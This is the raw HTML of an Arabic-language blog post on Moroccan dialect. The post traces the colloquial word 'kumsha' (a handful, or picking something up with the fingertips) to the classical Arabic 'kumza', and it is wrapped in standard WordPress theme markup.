				.cat-box.cat-2  .cat-title, .cat-box.cat-2 a.sub-cat:hover, .cat-box.cat-2 a.sub-cat:hover:before, .cat-2 .post-cat, .post-cat.cat-2, .single .post-cat.cat-2 a {
					color: #41b6ec;
				}
				.cat-box.cat-2 .cat-icon, .cats-style-color .cat-box.cat-2 .cat-box-wrap,  .cat-2 .page-title, .cat-2 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-2 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/1631544273.jpg); }
				.cat-box.cat-71  .cat-title, .cat-box.cat-71 a.sub-cat:hover, .cat-box.cat-71 a.sub-cat:hover:before, .cat-71 .post-cat, .post-cat.cat-71, .single .post-cat.cat-71 a {
					color: #41b6ec;
				}
				.cat-box.cat-71 .cat-icon, .cats-style-color .cat-box.cat-71 .cat-box-wrap,  .cat-71 .page-title, .cat-71 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-71 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهمية_المكتبة.jpg); }
				.cat-box.cat-11  .cat-title, .cat-box.cat-11 a.sub-cat:hover, .cat-box.cat-11 a.sub-cat:hover:before, .cat-11 .post-cat, .post-cat.cat-11, .single .post-cat.cat-11 a {
					color: #41b6ec;
				}
				.cat-box.cat-11 .cat-icon, .cats-style-color .cat-box.cat-11 .cat-box-wrap,  .cat-11 .page-title, .cat-11 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-11 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/أهم_كتب_عن_التاريخ.jpg); }
				.cat-box.cat-1  .cat-title, .cat-box.cat-1 a.sub-cat:hover, .cat-box.cat-1 a.sub-cat:hover:before, .cat-1 .post-cat, .post-cat.cat-1, .single .post-cat.cat-1 a {
					color: #41b6ec;
				}
				.cat-box.cat-1 .cat-icon, .cats-style-color .cat-box.cat-1 .cat-box-wrap,  .cat-1 .page-title, .cat-1 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-1 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/noToFrenchSite-1.jpg); }
				.cat-box.cat-8  .cat-title, .cat-box.cat-8 a.sub-cat:hover, .cat-box.cat-8 a.sub-cat:hover:before, .cat-8 .post-cat, .post-cat.cat-8, .single .post-cat.cat-8 a {
					color: #41b6ec;
				}
				.cat-box.cat-8 .cat-icon, .cats-style-color .cat-box.cat-8 .cat-box-wrap,  .cat-8 .page-title, .cat-8 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-8 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/4__sAHbNBwfhH.jpg); }
				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl wp-singular post-template-default single single-post postid-4746 single-format-standard wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/2023/10/31/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1%D8%AC%D8%A9-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%D8%A9-%D8%A7%D9%84%D9%83%D9%8F%D9%85%D8%B4%D8%A9/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
				
		<div class="random-posts clear  fadeInDown wow" data-wow-delay=".45s">								
											
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/10/كتاب-دليلك-إلى-تحسين-محركات-البحث-SEO-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/10/08/%d9%83%d8%aa%d8%a7%d8%a8-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d8%a5%d9%84%d9%89-%d8%aa%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-seo/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/10/08/%d9%83%d8%aa%d8%a7%d8%a8-%d8%af%d9%84%d9%8a%d9%84%d9%83-%d8%a5%d9%84%d9%89-%d8%aa%d8%ad%d8%b3%d9%8a%d9%86-%d9%85%d8%ad%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%a8%d8%ad%d8%ab-seo/" title="كتاب دليلك إلى تحسين محركات البحث SEO">كتاب دليلك إلى تحسين محركات البحث SEO</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/09/earthquake-morocco-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2023/09/10/%d8%b2%d9%84%d8%b2%d8%a7%d9%84_%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d9%82%d8%a7%d8%b7-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2023/09/10/%d8%b2%d9%84%d8%b2%d8%a7%d9%84_%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d9%86%d9%82%d8%a7%d8%b7-%d8%ad%d9%88%d9%84-%d8%a7%d9%84%d8%a5%d8%ba%d8%a7%d8%ab%d8%a9/" title="#زلزال_المغرب : نقاط حول الإغاثة">#زلزال_المغرب : نقاط حول الإغاثة</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/مبادئ-علم-الطبقات-240x120.png);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a8%d8%a7%d8%af%d8%a6-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%82%d8%a7%d8%aa/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/21/%d9%83%d8%aa%d8%a7%d8%a8-%d9%85%d8%a8%d8%a7%d8%af%d8%a6-%d8%b9%d9%84%d9%85-%d8%a7%d9%84%d8%b7%d8%a8%d9%82%d8%a7%d8%aa/" title="كتاب مبادئ علم الطبقات">كتاب مبادئ علم الطبقات</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/موضوع-تعبير-عن-اللغة-العربية-240x120.jpg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/11/%d8%af%d9%81%d8%a7%d8%b9%d9%8b%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/11/%d8%af%d9%81%d8%a7%d8%b9%d9%8b%d8%a7-%d8%b9%d9%86-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="دفاعًا عن اللغة العربية">دفاعًا عن اللغة العربية</a></h2>
								</div>
							</div>
						
													
							
							
						
							<div  class="random-post-inner"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2022/09/قبائل-غمارة-240x120.jpeg);">

								<div class="post-cover"><a href="https://www.alarabiya.ma/2022/09/21/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%ba%d9%85%d8%a7%d8%b1%d8%a9-%d9%88%d8%a3%d8%b5%d9%88%d9%84%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"></a></div>
								<div class="post-title">
									<h2><a href="https://www.alarabiya.ma/2022/09/21/%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%ba%d9%85%d8%a7%d8%b1%d8%a9-%d9%88%d8%a3%d8%b5%d9%88%d9%84%d9%87%d8%a7-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" title="أصول قبائل غمارة الجبلية بالمغرب">أصول قبائل غمارة الجبلية بالمغرب</a></h2>
								</div>
							</div>
						
														
							
			
			
		</div> <!-- /random-posts -->
		
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
	
	<div id="primary" class="content-area  ">

		<main id="main" class="site-main" role="main">
		
<article id="post-4746" class="clear fadeIn wow post-4746 post type-post status-publish format-standard has-post-thumbnail hentry category-150 category-39 tag-1342 tag-1703 tag-1702 tag-82 tag-84"  data-wow-delay=".55s">
	<header class="entry-header">
		
		<h4 class="post-cat cat-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/"><span class="fa fa-folder-open"></span>الدارجة المغربية</a></h4>		
		<h1 class="entry-title">الدارجة المغربية : الكُمشة</h1>		
		<div class="entry-meta">
			
					<a class="entry-author" href="https://www.alarabiya.ma/author/lahjatbladi/"><i class="fa fa-user"></i>بالمَغرِبي الفَصِيح</a>
		
					<div class="entry-date"><i class="fa fa-clock-o"></i><span>آخر تحديث:<time class="entry-date published" style="display:none;" datetime="2023-10-31T12:23:06+03:00">2023-10-31</time><time class="updated" datetime="2023-10-31T12:23:07+03:00">2023-10-31</time></span></div>
		
											<a class="entry-comments" href="https://www.alarabiya.ma/2023/10/31/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d9%83%d9%8f%d9%85%d8%b4%d8%a9/#respond"><span><i class="fa fa-comments-o"></i>0</span></a>
							
					<div class="entry-views"><i class="fa fa-eye icons"></i><span>590</span></div>
		
				</div><!-- .entry-meta -->

		
					<figure class="entry-thumbnail">
				<img width="1080" height="1529" src="https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="الدارجة المغربية : الكُمشة" decoding="async" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n.jpg 1080w, https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n-212x300.jpg 212w, https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n-723x1024.jpg 723w, https://www.alarabiya.ma/wp-content/uploads/2023/10/398288798_366753172357705_7872793559601358151_n-768x1087.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />			</figure>
		
	</header><!-- .entry-header -->
	
	<div class="article-content-wrapper">
		
							<div class="related-content">
					
				<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=4746" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=الدارجة%20المغربية%20:%20الكُمشة&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>
					
	<div class="related-entries">
		
		<p class="related-entries-title">إقرأ أيضا</p>
		
		<div class="row">
						
								
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/04/09/%d9%85%d9%86-%d8%a3%d8%a8%d8%b1%d8%b2-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%8a-%d8%aa%d8%b9%d8%aa%d9%85%d8%af-%d8%a7%d9%84%d8%a3%d8%a8%d8%ac%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9/" title="من أبرز اللغات التي تعتمد الأبجدية العربية (الحروف العربية) في كتابتها">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/04/8D942A7C-2D8B-49BD-92A8-ADBF3019252B-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="من أبرز اللغات التي تعتمد الأبجدية العربية (الحروف العربية) في كتابتها" decoding="async" />				
							<h3 class="title">من أبرز اللغات التي تعتمد الأبجدية العربية (الحروف العربية) في كتابتها</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/10/30/%d8%a7%d9%84%d9%84%d9%87%d8%ac%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/" title="اللهجة العروبية بالمغرب">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/10/396090919_709510414532981_1962909327818904874_n-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="اللهجة العروبية بالمغرب" decoding="async" />				
							<h3 class="title">اللهجة العروبية بالمغرب</h3>
							
						</a>

											
				
									
									
											
						<a class="related-entry" href="https://www.alarabiya.ma/2023/06/05/%d8%a7%d9%84%d9%83%d9%84%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d8%b5%d8%a7%d8%ad%d8%a9-%d8%a3%d9%87%d9%84-%d8%a7%d9%84%d9%82%d8%b1%d9%89-%d8%a7%d9%84%d9%85%d8%ba%d8%b1/" title="الكلمات العربية : فصاحة أهل القرى المغربية قبل الحضر">
						
							<img width="240" height="120" src="https://www.alarabiya.ma/wp-content/uploads/2023/06/فائدة-لغوية-240x120.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="الكلمات العربية : فصاحة أهل القرى المغربية قبل الحضر" decoding="async" loading="lazy" />				
							<h3 class="title">الكلمات العربية : فصاحة أهل القرى المغربية قبل الحضر</h3>
							
						</a>

											
				
									
					
		</div> <!-- /row -->
		
		
	</div> <!-- /related-posts -->
	
				
			</div><!-- .related-content -->
					
		<div class="article-content ">
			<div class="entry-content">
			
<p><a href="https://www.facebook.com/hashtag/%D8%A7%D9%84%D9%83%D9%8F%D9%85%D8%B4%D8%A9?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R" target="_blank" rel="noreferrer noopener">#الكُمشة</a> في العامية المغربية يُقصد بها الحفنة أو أخذ الشيء بأطراف الأصابع، و في الفصيح <a href="https://www.facebook.com/hashtag/%D8%A7%D9%84%D9%83%D9%8F%D9%85%D8%B2%D8%A9?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R" target="_blank" rel="noreferrer noopener">#الكُمزة</a> : أخذ الشيء بأطراف الأصابع والقبضة من التمر ،حرفتها العامة إلى <a href="https://www.facebook.com/hashtag/%D9%83%D9%85%D8%B4%D8%A9?__eep__=6&amp;__cft__[0]=[base64]&amp;__tn__=*NK-R" target="_blank" rel="noreferrer noopener">#كمشة</a>.</p>



<p></p>



<p><a href="https://www.facebook.com/photo/?fbid=366753135691042&amp;set=a.166052725761085&amp;__cft__[0]=[base64]&amp;__tn__=EH-R"></a></p>
			</div><!-- .entry-content -->
			
		</div><!-- .article-content -->
		
		<div class="clear"></div>

	</div><!-- .article-content-wrapper -->
	
			
	<footer class="entry-footer clear">
		
				
			<div class="post-tags">
				<a href="https://www.alarabiya.ma/tag/%d8%a8%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a7%d9%84%d9%81%d8%b5%d9%8a%d8%ad/" rel="tag">بالمغربي الفصيح</a><a href="https://www.alarabiya.ma/tag/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a7%d9%82%d8%b5%d9%89/" rel="tag">طوفان الاقصى</a><a href="https://www.alarabiya.ma/tag/%d8%ba%d8%b2%d8%a9/" rel="tag">غزة</a><a href="https://www.alarabiya.ma/tag/%d9%84%d8%a7-%d9%84%d9%84%d9%81%d8%b1%d9%86%d8%b3%d8%a9/" rel="tag">لا للفرنسة</a><a href="https://www.alarabiya.ma/tag/%d9%86%d8%b9%d9%85-%d9%84%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">نعم للعربية</a>				
			</div>
		
		
		<div class="crunchify-social clear"><div class="row"><span class="row">رابط مختصر</span><input type="text" id="copylinkId" value="https://www.alarabiya.ma/?p=4746" readonly/></div><div class="row">شارك على</div><div class="social-buttons"><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><span>فيس بوك</span><i class="fa fa-facebook"></i></a> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=الدارجة%20المغربية%20:%20الكُمشة&amp;url=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><span>تويتر</span><i class="fa fa-twitter"></i></a><a class="crunchify-link crunchify-whatsapp" href="https://wa.me/?text=https%3A%2F%2Fwww.alarabiya.ma%2F2023%2F10%2F31%2F%25d8%25a7%25d9%2584%25d8%25af%25d8%25a7%25d8%25b1%25d8%25ac%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a7%25d9%2584%25d9%2583%25d9%258f%25d9%2585%25d8%25b4%25d8%25a9%2F" target="_blank"><span>واتساب</span><i class="fa fa-whatsapp"></i></a></div></div>	


		
<div class="author-info">
	<div class="author-bio clear">
		<div class="author-avatar">
			 <img src="https://www.alarabiya.ma/wp-content/uploads/2023/01/229174262_108860108067472_94784786235136995_n-150x150.jpg" />		</div><!-- .author-avatar -->
		
		<div class="author-description">
			<h3 class="author-name"><a href="https://www.alarabiya.ma/author/lahjatbladi/" title="مقالات بالمَغرِبي الفَصِيح" rel="author">بالمَغرِبي الفَصِيح</a></h3>

			<div class="author-social clear">
                                             </div><!-- .author-social -->

			<p class="author-desc">
							</p><!-- .author-bio -->

		</div><!-- .author-description -->
	</div><!-- .author-bio -->
</div><!-- .author-info -->
				
		
	</footer><!-- .entry-footer -->
